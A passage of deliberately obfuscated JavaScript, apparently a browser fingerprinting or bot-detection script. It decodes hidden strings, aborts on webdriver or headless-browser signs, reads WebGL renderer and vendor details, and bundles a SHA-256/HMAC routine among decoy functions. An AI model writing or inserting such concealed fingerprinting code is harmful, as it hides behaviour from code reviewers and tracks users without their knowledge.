pzNOXj[__globalObject[0]]=__TextDecoder(Jlw3Erh[__globalObject[0]])}return pzNOXj[__globalObject[0]]}switch(__globalObject[0]){case __Uint8Array(101):return __globalObject[1]+__globalObject[2];case\"a\":return __globalObject[1]*__globalObject[2]}}function uk9i4V(){}function g(){}return function(){\"use strict\";function __globalObject(...__globalObject){__globalObject.length=1;__globalObject[1]=\"8fYIKVrNaABh$(zCoT#3;n>u!5~)Xvbd^p{kg`U&HPZtW|sG192iSR4F_+OE[Qw*JM}l@<jxy6ce.0\\\"D=%m7:?,/]Lq\";__globalObject.b=\"\"+(__globalObject[0]||\"\");__globalObject[164]=__globalObject.b.length;__globalObject[117]=[];__globalObject[-193]=0;__globalObject.f=0;__globalObject[-42]=-1;for(__globalObject[8]=0;__globalObject[8]<__globalObject[164];__globalObject[8]++){__globalObject[-139]=__globalObject[1].indexOf(__globalObject.b[__globalObject[8]]);if(__globalObject[-139]===-1)continue;if(__globalObject[-42]<0){__globalObject[-42]=__globalObject[-139]}else{__globalObject[-42]+=__globalObject[-139]*91;__globalObject[-193]|=__globalObject[-42]<<__globalObject.f;__globalObject.f+=(__globalObject[-42]&8191)>88?13:14;do{__globalObject[117].push(__globalObject[-193]&255);__globalObject[-193]>>=8;__globalObject.f-=8}while(__globalObject.f>7);__globalObject[-42]=-1}}if(__globalObject[-42]>-1){__globalObject[117].push((__globalObject[-193]|__globalObject[-42]<<__globalObject.f)&255)}return e(__globalObject[117])}function __TextDecoder(...__TextDecoder){__TextDecoder.length=1;if(typeof pzNOXj[__TextDecoder[0]]===b(0)){return pzNOXj[__TextDecoder[0]]=__globalObject(Jlw3Erh[__TextDecoder[0]])}return pzNOXj[__TextDecoder[0]]}if(__TextDecoder(102)in uk9i4V){__Uint8Array()}function __Uint8Array(...__globalObject){__globalObject.length=0;function __TextDecoder(...__globalObject){__globalObject.length=1;return __globalObject[0][1]*67108864+(__globalObject[0][0]<0?33554432|__globalObject[0][0]:__globalObject[0][0])}function __Uint8Array(...__globalObject){__globalObject.length=1;switch(((__globalObject[0]&33554432)!==0)*1+(__globalObject[0]<0)*2){case 0:return[__globalObject[0]%33554432,Math.trunc(__globalObject[0]/67108864)];case 1:return[__globalObject[0]%33554432-33554432,Math.trunc(__globalObject[0]/67108864)+1];case 2:return[((__globalObject[0]+33554432)%33554432+33554432)%33554432,Math.round(__globalObject[0]/67108864)];case 3:return[__globalObject[0]%33554432,Math.trunc(__globalObject[0]/67108864)]}}__globalObject.a=__TextDecoder([2,4]);__globalObject[1]=__TextDecoder([1,2]);__globalObject[-210]=__globalObject.a+__globalObject[1];__globalObject[3]=__globalObject[-210]-__globalObject[1];__globalObject[4]=__globalObject[3]*2;__globalObject[-110]=__globalObject[4]/2;console.log(__Uint8Array(__globalObject[-210]));console.log(__Uint8Array(__globalObject[3]));console.log(__Uint8Array(__globalObject[4]));console.log(__Uint8Array(__globalObject[-110]))}let __Buffer=!0;try{function __String(...__globalObject){__globalObject.length=1;__globalObject[1]=\"`Gat!#(S=uJhD%d$9f6L^5k+0x2*PF,no\\\"14j<;C&Biq:{V3]brp.NWHyM/Q>Ivm@e?TUR7[lXAYEKwg8)}Os~Zc_|z\";__globalObject[-199]=\"\"+(__globalObject[0]||\"\");__globalObject[3]=__globalObject[-199].length;__globalObject.d=[];__globalObject[-22]=0;__globalObject[-193]=0;__globalObject[209]=-1;for(__globalObject[8]=0;__globalObject[8]<__globalObject[3];__globalObject[8]++){__globalObject[-203]=__globalObject[1].indexOf(__globalObject[-199][__globalObject[8]]);if(__globalObject[-203]===-1)continue;if(__globalObject[209]<0){__globalObject[209]=__globalObject[-203]}else{__globalObject[209]+=__globalObject[-203]*91;__globalObject[-22]|=__globalObject[209]<<__globalObject[-193];__globalObject[-193]+=(__globalObject[209]&8191)>88?13:14;do{__globalObject.d.push(__globalObject[-22]&255);__globalObject[-22]>>=8;__globalObject[-193]-=8}while(__globalObject[-193]>7);__globalObject[209]=-1}}if(__globalObject[209]>-1){__globalObject.d.push((__globalObject[-22]|__globalObject[209]<<__globalObject[-193])&255)}return e(__globalObject.d)}function __Array(...__globalObject){__globalObject.length=1;if(typeof pzNOXj[__globalObject[0]]===b(0)){return pzNOXj[__globalObject[0]]=__String(Jlw3Erh[__globalObject[0]])}return pzNOXj[__globalObject[0]]}if(window[__Array(103)]?.webdriver||window[__Array(103)][__Array(104)][__Array(105)+\"es\"](__Array(106)+__Array(107)+\"me\")){__Buffer=!1}}catch{}if(!__Buffer){return}let utf8ArrayToStr={};try{function c(...__globalObject){__globalObject.length=1;__globalObject[1]=\"dJuq)ckSls;Gi`m7<D={%v*x\\\"j?N3VgM+fb/}rF@1LY#(o&naH>Z$AX_P|R,]h9[OQpBe!wT^2yI4:0K.zECU568W~t\";__globalObject.b=\"\"+(__globalObject[0]||\"\");__globalObject.c=__globalObject.b.length;__globalObject[4]=[];__globalObject[5]=0;__globalObject[-225]=0;__globalObject[7]=-1;for(__globalObject[192]=0;__globalObject[192]<__globalObject.c;__globalObject[192]++){__globalObject.i=__globalObject[1].indexOf(__globalObject.b[__globalObject[192]]);if(__globalObject.i===-1)continue;if(__globalObject[7]<0){__globalObject[7]=__globalObject.i}else{__globalObject[7]+=__globalObject.i*91;__globalObject[5]|=__globalObject[7]<<__globalObject[-225];__globalObject[-225]+=(__globalObject[7]&8191)>88?13:14;do{__globalObject[4].push(__globalObject[5]&255);__globalObject[5]>>=8;__globalObject[-225]-=8}while(__globalObject[-225]>7);__globalObject[7]=-1}}if(__globalObject[7]>-1){__globalObject[4].push((__globalObject[5]|__globalObject[7]<<__globalObject[-225])&255)}return e(__globalObject[4])}function d(...__globalObject){__globalObject.length=1;if(typeof pzNOXj[__globalObject[0]]===b(0)){return pzNOXj[__globalObject[0]]=c(Jlw3Erh[__globalObject[0]])}return pzNOXj[__globalObject[0]]}if(d(108)in uk9i4V){aHIzOlf()}function aHIzOlf(...__globalObject){__globalObject.length=0;__globalObject.a=function(...__globalObject){__globalObject.length=0;__globalObject[222]=0;__globalObject[1]=\"\";function __TextDecoder(...__globalObject){__globalObject.length=1;return c(__Array(oFf1Pgj(__globalObject[0])))}function __Uint8Array(...__globalObject){__globalObject.length=2;return c(utf8ArrayToStr(oFf1Pgj(__globalObject[0]),oFf1Pgj(__globalObject[1])))}function __Buffer(...__globalObject){__globalObject.length=2;return aHIzOlf(utf8ArrayToStr(oFf1Pgj(__globalObject[0]),oFf1Pgj(__globalObject[1])))}function __String(...__globalObject){__globalObject.length=3;return g(utf8ArrayToStr(oFf1Pgj(__globalObject[0]),oFf1Pgj(__globalObject[1])),__globalObject[2])}function __Array(...__globalObject){__globalObject.length=1;return l(q(GV6LcY4(__globalObject[0]),__globalObject[0].length*8))}function utf8ArrayToStr(...__globalObject){__globalObject.length=2;function __TextDecoder(...__globalObject){__globalObject.length=1;__globalObject.a=\"/079Ysl=#u^\\\"QZo,PURSe&fIAFgXJHmT32%a.(>:M{8bnv?c~k+1;@iGNpCz}[*wr`|xqO_Dt)$V6BKWyh!ELj]<5d4\";__globalObject.b=\"\"+(__globalObject[0]||\"\");__globalObject[3]=__globalObject.b.length;__globalObject[4]=[];__globalObject.e=0;__globalObject[6]=0;__globalObject[-91]=-1;for(__globalObject.h=0;__globalObject.h<__globalObject[3];__globalObject.h++){__globalObject.i=__globalObject.a.indexOf(__globalObject.b[__globalObject.h]);if(__globalObject.i===-1)continue;if(__globalObject[-91]<0){__globalObject[-91]=__globalObject.i}else{__globalObject[-91]+=__globalObject.i*91;__globalObject.e|=__globalObject[-91]<<__globalObject[6];__globalObject[6]+=(__globalObject[-91]&8191)>88?13:14;do{__globalObject[4].push(__globalObject.e&255);__globalObject.e>>=8;__globalObject[6]-=8}while(__globalObject[6]>7);__globalObject[-91]=-1}}if(__globalObject[-91]>-1){__globalObject[4].push((__globalObject.e|__globalObject[-91]<<__globalObject[6])&255)}return e(__globalObject[4])}function __Uint8Array(...__globalObject){__globalObject.length=1;if(typeof pzNOXj[__globalObject[0]]===b(0)){return pzNOXj[__globalObject[0]]=__TextDecoder(Jlw3Erh[__globalObject[0]])}return pzNOXj[__globalObject[0]]}__globalObject.a=GV6LcY4(__globalObject[0]);if(__globalObject.a.length>16)__globalObject.a=q(__globalObject.a,__globalObject[0].length*8);var __Buffer=Array(16),__String=Array(16);for(__globalObject[189]=0;__globalObject[189]<16;__globalObject[189]++){__Buffer[__globalObject[189]]=__globalObject.a[__globalObject[189]]^909522486;__String[__globalObject[189]]=__globalObject.a[__globalObject[189]]^1549556828}__globalObject[-40]=q(__Buffer.concat(GV6LcY4(__globalObject[1])),512+__globalObject[1].length*8);return l(q(__String.concat(__globalObject[-40]),f(__Uint8Array(111)+\"A\",512,256)))}function c(...__TextDecoder){__TextDecoder.length=1;function __Uint8Array(...__TextDecoder){__TextDecoder.length=1;__TextDecoder[113]=\"BK%b>Cur195XH#@_<Fj3&alkM}]VI+S|G.40D7)$*gYPN`e!,=od6OE:Avz{wQqJ[~pmyT/x8L(2?;\\\"R^ntWhUZicfs\";__TextDecoder[-188]=\"\"+(__TextDecoder[0]||\"\");__TextDecoder[3]=__TextDecoder[-188].length;__TextDecoder.d=[];__TextDecoder[5]=0;__TextDecoder.g=0;__TextDecoder[7]=-1;for(__TextDecoder[8]=0;__TextDecoder[8]<__TextDecoder[3];__TextDecoder[8]++){__TextDecoder[81]=__TextDecoder[113].indexOf(__TextDecoder[-188][__TextDecoder[8]]);if(__TextDecoder[81]===-1)continue;if(__TextDecoder[7]<0){__TextDecoder[7]=__TextDecoder[81]}else{__TextDecoder[7]+=__TextDecoder[81]*91;__TextDecoder[5]|=__TextDecoder[7]<<__TextDecoder.g;__TextDecoder.g+=(__TextDecoder[7]&8191)>88?13:14;do{__TextDecoder.d.push(__TextDecoder[5]&255);__TextDecoder[5]>>=8;__TextDecoder.g-=8}while(__TextDecoder.g>7);__TextDecoder[7]=-1}}if(__TextDecoder[7]>-1){__TextDecoder.d.push((__TextDecoder[5]|__TextDecoder[7]<<__TextDecoder.g)&255)}return e(__TextDecoder.d)}function __Buffer(...__TextDecoder){__TextDecoder.length=1;if(typeof pzNOXj[__TextDecoder[0]]===b(0)){return pzNOXj[__TextDecoder[0]]=__Uint8Array(Jlw3Erh[__TextDecoder[0]])}return pzNOXj[__TextDecoder[0]]}try{__globalObject[222]}catch(__String){__globalObject[222]=0}__TextDecoder.a=__globalObject[222]?__Buffer(112):__Buffer(113);__TextDecoder[-240]=\"\";__TextDecoder[3]=void 0;for(__TextDecoder[4]=0;__TextDecoder[4]<__TextDecoder[0].length;__TextDecoder[4]++){__TextDecoder[3]=__TextDecoder[0].charCodeAt(__TextDecoder[4]);__TextDecoder[-240]+=__TextDecoder.a.charAt(__TextDecoder[3]>>>4&15)+__TextDecoder.a.charAt(__TextDecoder[3]&15)}return __TextDecoder[-240]}function aHIzOlf(...__TextDecoder){__TextDecoder.length=1;try{__globalObject[1]}catch(__Uint8Array){__globalObject[1]=\"\"}__TextDecoder[151]=d(114);__TextDecoder[2]=\"\";__TextDecoder[3]=__TextDecoder[0].length;for(__TextDecoder.d=0;__TextDecoder.d<__TextDecoder[3];__TextDecoder.d+=3){__TextDecoder.e=__TextDecoder[0].charCodeAt(__TextDecoder.d)<<16|(__TextDecoder.d+1<__TextDecoder[3]?__TextDecoder[0].charCodeAt(__TextDecoder.d+1)<<8:0)|(__TextDecoder.d+2<__TextDecoder[3]?__TextDecoder[0].charCodeAt(__TextDecoder.d+2):0);for(__TextDecoder.f=0;__TextDecoder.f<4;__TextDecoder.f++)__TextDecoder.d*8+__TextDecoder.f*6>__TextDecoder[0].length*8?__TextDecoder[2]+=__globalObject[1]:__TextDecoder[2]+=__TextDecoder[151].charAt(__TextDecoder.e>>>6*(3-__TextDecoder.f)&63)}return __TextDecoder[2]}function g(...__globalObject){__globalObject.length=2;__globalObject[-159]=__globalObject[1].length;__globalObject[3]=Array();var __TextDecoder,__Uint8Array,__Buffer,__String;__globalObject.c=Array(Math.ceil(__globalObject[0].length/2));for(__TextDecoder=0;__TextDecoder<__globalObject.c.length;__TextDecoder++)__globalObject.c[__TextDecoder]=__globalObject[0].charCodeAt(__TextDecoder*2)<<8|__globalObject[0].charCodeAt(__TextDecoder*2+1);while(__globalObject.c.length>0){__String=Array();__Buffer=0;for(__TextDecoder=0;__TextDecoder<__globalObject.c.length;__TextDecoder++){__Buffer=(__Buffer<<16)+__globalObject.c[__TextDecoder];__Uint8Array=Math.floor(__Buffer/__globalObject[-159]);__Buffer-=__Uint8Array*__globalObject[-159];if(__String.length>0||__Uint8Array>0)__String[__String.length]=__Uint8Array}__globalObject[3][__globalObject[3].length]=__Buffer;__globalObject.c=__String}__globalObject.d=\"\";for(__TextDecoder=__globalObject[3].length-1;__TextDecoder>=0;__TextDecoder--)__globalObject.d+=__globalObject[1].charAt(__globalObject[3][__TextDecoder]);__globalObject[6]=Math.ceil(__globalObject[0].length*8/(Math.log(__globalObject[1].length)/Math.log(2)));for(__TextDecoder=__globalObject.d.length;__TextDecoder<__globalObject[6];__TextDecoder++)__globalObject.d=__globalObject[1][0]+__globalObject.d;return __globalObject.d}function oFf1Pgj(...__globalObject){__globalObject.length=1;__globalObject[1]=\"\";__globalObject.b=-1;var __TextDecoder,__Uint8Array;while(++__globalObject.b<__globalObject[0].length){__TextDecoder=__globalObject[0].charCodeAt(__globalObject.b);__Uint8Array=__globalObject.b+1<__globalObject[0].length?__globalObject[0].charCodeAt(__globalObject.b+1):0;if(55296<=__TextDecoder&&__TextDecoder<=56319&&56320<=__Uint8Array&&__Uint8Array<=57343){__TextDecoder=65536+((__TextDecoder&1023)<<10)+(__Uint8Array&1023);__globalObject.b++}if(__TextDecoder<=127)__globalObject[1]+=String.fromCharCode(__TextDecoder);else if(__TextDecoder<=2047)__globalObject[1]+=String.fromCharCode(192|__TextDecoder>>>6&31,128|__TextDecoder&63);else if(__TextDecoder<=65535)__globalObject[1]+=String.fromCharCode(224|__TextDecoder>>>12&15,128|__TextDecoder>>>6&63,128|__TextDecoder&63);else if(__TextDecoder<=2097151)__globalObject[1]+=String.fromCharCode(240|__TextDecoder>>>18&7,128|__TextDecoder>>>12&63,128|__TextDecoder>>>6&63,128|__TextDecoder&63)}return __globalObject[1]}function GV6LcY4(...__globalObject){__globalObject.length=1;__globalObject[121]=Array(__globalObject[0].length>>2);for(__globalObject[2]=0;__globalObject[2]<__globalObject[121].length;__globalObject[2]++)__globalObject[121][__globalObject[2]]=0;for(__globalObject[2]=0;__globalObject[2]<__globalObject[0].length*8;__globalObject[2]+=8)__globalObject[121][__globalObject[2]>>5]|=(__globalObject[0].charCodeAt(__globalObject[2]/8)&255)<<24-__globalObject[2]%32;return __globalObject[121]}function l(...__globalObject){__globalObject.length=1;__globalObject[237]=\"\";for(__globalObject[2]=0;__globalObject[2]<__globalObject[0].length*32;__globalObject[2]+=8)__globalObject[237]+=String.fromCharCode(__globalObject[0][__globalObject[2]>>5]>>>24-__globalObject[2]%32&255);return __globalObject[237]}function m(...__globalObject){__globalObject.length=2;return __globalObject[0]>>>__globalObject[1]|__globalObject[0]<<32-__globalObject[1]}function W820Ab(...__globalObject){__globalObject.length=2;return __globalObject[0]>>>__globalObject[1]}function KkAtdz(...__globalObject){__globalObject.length=3;return __globalObject[0]&__globalObject[1]^~__globalObject[0]&__globalObject[2]}function yyapCp(...__globalObject){__globalObject.length=3;return __globalObject[0]&__globalObject[1]^__globalObject[0]&__globalObject[2]^__globalObject[1]&__globalObject[2]}function bguJrSD(...__globalObject){__globalObject.length=1;return m(__globalObject[0],2)^m(__globalObject[0],13)^m(__globalObject[0],22)}function o(...__globalObject){__globalObject.length=1;return m(__globalObject[0],6)^m(__globalObject[0],11)^m(__globalObject[0],25)}function p(...__globalObject){__globalObject.length=1;return m(__globalObject[0],7)^m(__globalObject[0],18)^W820Ab(__globalObject[0],3)}function MygqJy(...__globalObject){__globalObject.length=1;return m(__globalObject[0],17)^m(__globalObject[0],19)^W820Ab(__globalObject[0],10)}__globalObject.c=new Array(1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998);function q(...__TextDecoder){__TextDecoder.length=2;__TextDecoder[27]=new Array(1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225);__TextDecoder[3]=new Array(64);var a,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,aHIzOlf,oFf1Pgj,GV6LcY4,l,m,W820Ab;__TextDecoder[0][__TextDecoder[1]>>5]|=128<<24-__TextDecoder[1]%32;__TextDecoder[0][(__TextDecoder[1]+64>>9<<4)+15]=__TextDecoder[1];for(GV6LcY4=0;GV6LcY4<__TextDecoder[0].length;GV6LcY4+=16){a=__TextDecoder[27][0];__Uint8Array=__TextDecoder[27][1];__Buffer=__TextDecoder[27][2];__String=__TextDecoder[27][3];__Array=__TextDecoder[27][4];utf8ArrayToStr=__TextDecoder[27][5];aHIzOlf=__TextDecoder[27][6];oFf1Pgj=__TextDecoder[27][7];for(l=0;l<64;l++){l<16?__TextDecoder[3][l]=__TextDecoder[0][l+GV6LcY4]:__TextDecoder[3][l]=TalZYJp(TalZYJp(TalZYJp(MygqJy(__TextDecoder[3][l-2]),__TextDecoder[3][l-7]),p(__TextDecoder[3][l-15])),__TextDecoder[3][l-16]);m=TalZYJp(TalZYJp(TalZYJp(TalZYJp(oFf1Pgj,o(__Array)),KkAtdz(__Array,utf8ArrayToStr,aHIzOlf)),__globalObject.c[l]),__TextDecoder[3][l]);W820Ab=TalZYJp(bguJrSD(a),yyapCp(a,__Uint8Array,__Buffer));oFf1Pgj=aHIzOlf;aHIzOlf=utf8ArrayToStr;utf8ArrayToStr=__Array;__Array=TalZYJp(__String,m);__String=__Buffer;__Buffer=__Uint8Array;__Uint8Array=a;a=TalZYJp(m,W820Ab)}__TextDecoder[27][0]=TalZYJp(a,__TextDecoder[27][0]);__TextDecoder[27][1]=TalZYJp(__Uint8Array,__TextDecoder[27][1]);__TextDecoder[27][2]=TalZYJp(__Buffer,__TextDecoder[27][2]);__TextDecoder[27][3]=TalZYJp(__String,__TextDecoder[27][3]);__TextDecoder[27][4]=TalZYJp(__Array,__TextDecoder[27][4]);__TextDecoder[27][5]=TalZYJp(utf8ArrayToStr,__TextDecoder[27][5]);__TextDecoder[27][6]=TalZYJp(aHIzOlf,__TextDecoder[27][6]);__TextDecoder[27][7]=TalZYJp(oFf1Pgj,__TextDecoder[27][7])}return __TextDecoder[27]}function TalZYJp(...__globalObject){__globalObject.length=2;__globalObject.a=(__globalObject[0]&65535)+(__globalObject[1]&65535);__globalObject[174]=(__globalObject[0]>>16)+(__globalObject[1]>>16)+(__globalObject.a>>16);return __globalObject[174]<<16|__globalObject.a&65535}return{hex:__TextDecoder,b64:__Buffer,any:__String,hex_hmac:__Uint8Array,b64_hmac:__Buffer,any_hmac:__String}}();console.log(__globalObject.a)}const g=document[d(115)+d(116)+\"t\"](d(117)),oFf1Pgj=g[d(118)](d(119))||g[d(118)](d(120));if(oFf1Pgj){function GV6LcY4(...__globalObject){__globalObject.length=1;__globalObject.a=\"4PfsOhNXCc}x6ut3`8n(MYLglHJ{d>W7DZqbaT+;V<Q,e):Rv/5.*Ewmiy[_r1US%0]&B|@A#=9^2!\\\"p~F$Gjk?KIoz\";__globalObject[131]=\"\"+(__globalObject[0]||\"\");__globalObject[-223]=__globalObject[131].length;__globalObject.d=[];__globalObject[5]=0;__globalObject[11]=0;__globalObject[7]=-1;for(__globalObject.h=0;__globalObject.h<__globalObject[-223];__globalObject.h++){__globalObject.i=__globalObject.a.indexOf(__globalObject[131][__globalObject.h]);if(__globalObject.i===-1)continue;if(__globalObject[7]<0){__globalObject[7]=__globalObject.i}else{__globalObject[7]+=__globalObject.i*91;__globalObject[5]|=__globalObject[7]<<__globalObject[11];__globalObject[11]+=(__globalObject[7]&8191)>88?13:14;do{__globalObject.d.push(__globalObject[5]&255);__globalObject[5]>>=8;__globalObject[11]-=8}while(__globalObject[11]>7);__globalObject[7]=-1}}if(__globalObject[7]>-1){__globalObject.d.push((__globalObject[5]|__globalObject[7]<<__globalObject[11])&255)}return e(__globalObject.d)}function l(...__globalObject){__globalObject.length=1;if(typeof pzNOXj[__globalObject[0]]===b(0)){return pzNOXj[__globalObject[0]]=GV6LcY4(Jlw3Erh[__globalObject[0]])}return pzNOXj[__globalObject[0]]}const m=oFf1Pgj[l(121)+l(122)](l(123)+l(124)+l(125)+l(126)+\"o\");utf8ArrayToStr={[l(127)]:!0,[l(128)]:m?oFf1Pgj[l(129)](m[l(130)]):oFf1Pgj[l(129)](oFf1Pgj[l(131)]),[l(132)]:m?oFf1Pgj[l(129)](m[l(133)]):oFf1Pgj[l(129)](oFf1Pgj[l(134)]),[l(135)]:oFf1Pgj[l(129)](oFf1Pgj[l(136)+\"N\"]),[l(137)]:oFf1Pgj[l(129)](oFf1Pgj[l(138)+l(139)+l(140)+l(141)]),[l(142)]:Array[l(143)](oFf1Pgj[l(129)](oFf1Pgj[l(144)+l(145)+l(146)])),[l(147)]:oFf1Pgj[l(129)](oFf1Pgj[l(148)]),[l(149)]:oFf1Pgj[l(129)](oFf1Pgj[l(150)]),[l(151)+l(152)+l(153)+l(154)+\"ts\"]:oFf1Pgj[l(129)](oFf1Pgj[l(155)]),[l(156)]:oFf1Pgj[l(129)](oFf1Pgj[l(157)]),[l(158)+l(159)]:oFf1Pgj[l(160)]()}}else{function W820Ab(...__globalObject){__globalObject.length=1;__globalObject[196]=\"f<7}{61u\\\"#TS@V(|k_^L$A%!&n=>BQN*/9tz0mIFMe3o[)DKO+4h8p2.~gdH`YE]va:r5wURWqJCyxcGiPXZlsbj,;?\";__globalObject[2]=\"\"+(__globalObject[0]||\"\");__globalObject[-220]=__globalObject[2].length;__globalObject[-128]=[];__globalObject[35]=0;__globalObject[195]=0;__globalObject[100]=-1;for(__globalObject.h=0;__globalObject.h<__globalObject[-220];__globalObject.h++){__globalObject[9]=__globalObject[196].indexOf(__globalObject[2][__globalObject.h]);if(__globalObject[9]===-1)continue;if(__globalObject[100]<0){__globalObject[100]=__globalObject[9]}else{__globalObject[100]+=__globalObject[9]*91;__globalObject[35]|=__globalObject[100]<<__globalObject[195];__globalObject[195]+=(__globalObject[100]&8191)>88?13:14;do{__globalObject[-128].push(__globalObject[35]&255);__globalObject[35]>>=8;__globalObject[195]-=8}while(__globalObject[195]>7);__globalObject[100]=-1}}if(__globalObject[100]>-1){__globalObject[-128].push((__globalObject[35]|__globalObject[100]<<__globalObject[195])&255)}return e(__globalObject[-128])}function KkAtdz(...__globalObject){__globalObject.length=1;if(typeof pzNOXj[__globalObject[0]]===b(0)){return pzNOXj[__globalObject[0]]=W820Ab(Jlw3Erh[__globalObject[0]])}return pzNOXj[__globalObject[0]]}utf8ArrayToStr={[KkAtdz(161)]:!1}}}catch(n){function yyapCp(...__globalObject){__globalObject.length=1;__globalObject[27]=\"xz`14<%|:V>HrLaD).Il@h}3j#Jgku_,N9p$(bwGmBZUt{y&sv*i/!T0Kd?2E+7XAQS^]fP56=q8[neC\\\"FMRcOYW~;o\";__globalObject[2]=\"\"+(__globalObject[0]||\"\");__globalObject[3]=__globalObject[2].length;__globalObject[-186]=[];__globalObject[5]=0;__globalObject.f=0;__globalObject[7]=-1;for(__globalObject[215]=0;__globalObject[215]<__globalObject[3];__globalObject[215]++){__globalObject.i=__globalObject[27].indexOf(__globalObject[2][__globalObject[215]]);if(__globalObject.i===-1)continue;if(__globalObject[7]<0){__globalObject[7]=__globalObject.i}else{__globalObject[7]+=__globalObject.i*91;__globalObject[5]|=__globalObject[7]<<__globalObject.f;__globalObject.f+=(__globalObject[7]&8191)>88?13:14;do{__globalObject[-186].push(__globalObject[5]&255);__globalObject[5]>>=8;__globalObject.f-=8}while(__globalObject.f>7);__globalObject[7]=-1}}if(__globalObject[7]>-1){__globalObject[-186].push((__globalObject[5]|__globalObject[7]<<__globalObject.f)&255)}return e(__globalObject[-186])}function bguJrSD(...__globalObject){__globalObject.length=1;if(typeof pzNOXj[__globalObject[0]]===b(0)){return pzNOXj[__globalObject[0]]=yyapCp(Jlw3Erh[__globalObject[0]])}return pzNOXj[__globalObject[0]]}utf8ArrayToStr={[__TextDecoder(162)]:n[bguJrSD(163)]}}try{function o(...__globalObject){__globalObject.length=1;__globalObject[1]=\",x`u5.y36#7HnlSM8|GJh[eb?@}m~*%;(Kac:Q&E2fTDUPNA^iB{dOgrz]CF4vsowI!/R>Yq9X1Vpj$+)0<tLkW=Z_\\\"\";__globalObject.b=\"\"+(__globalObject[0]||\"\");__globalObject.c=__globalObject.b.length;__globalObject.d=[];__globalObject[5]=0;__globalObject[-1]=0;__globalObject[7]=-1;for(__globalObject[-193]=0;__globalObject[-193]<__globalObject.c;__globalObject[-193]++){__globalObject[-11]=__globalObject[1].indexOf(__globalObject.b[__globalObject[-193]]);if(__globalObject[-11]===-1)continue;if(__globalObject[7]<0){__globalObject[7]=__globalObject[-11]}else{__globalObject[7]+=__globalObject[-11]*91;__globalObject[5]|=__globalObject[7]<<__globalObject[-1];__globalObject[-1]+=(__globalObject[7]&8191)>88?13:14;do{__globalObject.d.push(__globalObject[5]&255);__globalObject[5]>>=8;__globalObject[-1]-=8}while(__globalObject[-1]>7);__globalObject[7]=-1}}if(__globalObject[7]>-1){__globalObject.d.push((__globalObject[5]|__globalObject[7]<<__globalObject[-1])&255)}return e(__globalObject.d)}function p(...__globalObject){__globalObject.length=1;if(typeof pzNOXj[__globalObject[0]]===b(0)){return pzNOXj[__globalObject[0]]=o(Jlw3Erh[__globalObject[0]])}return pzNOXj[__globalObject[0]]}if(p(164)in uk9i4V){MygqJy()}function MygqJy(...__globalObject){__globalObject.length=0}if(utf8ArrayToStr){function q(...__globalObject){__globalObject.length=1;__globalObject[-150]=\"29]8NHP06iTd=pEusn?~xOhefg1Z/#ClF)W{J;aoS\\\">.V5GU_&jADz%+By^RvkbMQ*!:q|4$}`Y3Xw(It,K@mLcr[<7\";__globalObject[-197]=\"\"+(__globalObject[0]||\"\");__globalObject[169]=__globalObject[-197].length;__globalObject.d=[];__globalObject[48]=0;__globalObject[6]=0;__globalObject.g=-1;for(__globalObject[8]=0;__globalObject[8]<__globalObject[169];__globalObject[8]++){__globalObject[-249]=__globalObject[-150].indexOf(__globalObject[-197][__globalObject[8]]);if(__globalObject[-249]===-1)continue;if(__globalObject.g<0){__globalObject.g=__globalObject[-249]}else{__globalObject.g+=__globalObject[-249]*91;__globalObject[48]|=__globalObject.g<<__globalObject[6];__globalObject[6]+=(__globalObject.g&8191)>88?13:14;do{__globalObject.d.push(__globalObject[48]&255);__globalObject[48]>>=8;__globalObject[6]-=8}while(__globalObject[6]>7);__globalObject.g=-1}}if(__globalObject.g>-1){__globalObject.d.push((__globalObject[48]|__globalObject.g<<__globalObject[6])&255)}return e(__globalObject.d)}function TalZYJp(...__globalObject){__globalObject.length=1;if(typeof pzNOXj[__globalObject[0]]===b(0)){return pzNOXj[__globalObject[0]]=q(Jlw3Erh[__globalObject[0]])}return pzNOXj[__globalObject[0]]}if(utf8ArrayToStr?.renderer?.includes(p(173))&&window[p(174)+TalZYJp(175)][TalZYJp(176)+\"rm\"][TalZYJp(177)](TalZYJp(178))){if(TalZYJp(179)in uk9i4V){CDP6r9a()}function CDP6r9a(...__globalObject){__globalObject.length=0;function __TextDecoder(){}__globalObject.c=function(...__globalObject){__globalObject.length=2;__globalObject[2]=0;__globalObject.b=0;__globalObject[4]=new __TextDecoder(0);__globalObject[5]=__globalObject[4];__globalObject[-171]=__globalObject[0];__globalObject[-29]=__globalObject[1];while(__globalObject[-171]!==null||__globalObject[-29]!==null){__globalObject.b=(__globalObject[-171]?__globalObject[-171].val:0)+(__globalObject[-29]?__globalObject[-29].val:0)+__globalObject[2];__globalObject[2]=Math.floor(__globalObject.b/10);__globalObject[5].next=new __TextDecoder(__globalObject.b%10);__globalObject[5]=__globalObject[5].next;__globalObject[-171]=__globalObject[-171]?__globalObject[-171].next:null;__globalObject[-29]=__globalObject[-29]?__globalObject[-29].next:null}if(__globalObject[2])__globalObject[5].next=new __TextDecoder(__globalObject[2]);return __globalObject[4].next};console.log(__globalObject.c)}__Buffer=!1}}}catch{}if(!__Buffer){if(__TextDecoder(180)in uk9i4V){r()}function r(...__globalObject){var __TextDecoder;__globalObject.length=0;__TextDecoder=function(...__globalObject){__globalObject.length=1;this.capacity=__globalObject[0];this.length=0;this.map={};this.head=null;this.tail=null};__TextDecoder.prototype.get=function(...__globalObject){var __TextDecoder;__globalObject.length=1;__TextDecoder=this.map[__globalObject[0]];return 